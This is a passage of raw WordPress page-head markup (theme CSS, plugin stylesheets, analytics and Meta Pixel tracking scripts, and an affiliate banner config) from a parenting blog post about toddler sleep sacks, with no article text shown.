linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1768932085' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1768932085' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='kadence-global-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.10" media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-content-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-comments-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kad-splide-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-footer-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.10" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exhoic47wjx.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png?strip=all&lossy=1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.havetwinsfirst.com","hash_tracking":"false","v4_id":"G-ZFE8P1PEYZ"};</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js?ver=1768932085" id="oinw_vars-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js?ver=1768932085" id="oinw_methods-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":8548,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"80px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/trk.shophermedia.net\/click.track?CID=472549&amp;AFID=564530&amp;ADID=2606996&amp;SID=\">Click for FREE Baby Box: over $80 worth of goodies!<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"#efe825","simple_banner_text_color":"#000000","simple_banner_link_color":"#2156f2","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 03:46:14.731448","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 03:46:14.731456","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 03:46:14.731459","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1768932085" id="simple-banner-script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.havetwinsfirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.havetwinsfirst.com/wp-json/wp/v2/posts/8548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.havetwinsfirst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.havetwinsfirst.com/?p=8548' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fsleep-sack-toddler-cant-get-out-of%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fsleep-sack-toddler-cant-get-out-of%2F&#038;format=xml" />
<meta name="p:domain_verify" content="9f39eb8c85c9482fbb01b4bd1813c7ec"/>

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404426206932832');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404426206932832&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>

<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#efe825;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#000000;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#2156f2;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><meta name="hubbub-info" description="Hubbub 1.34.7"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1" />
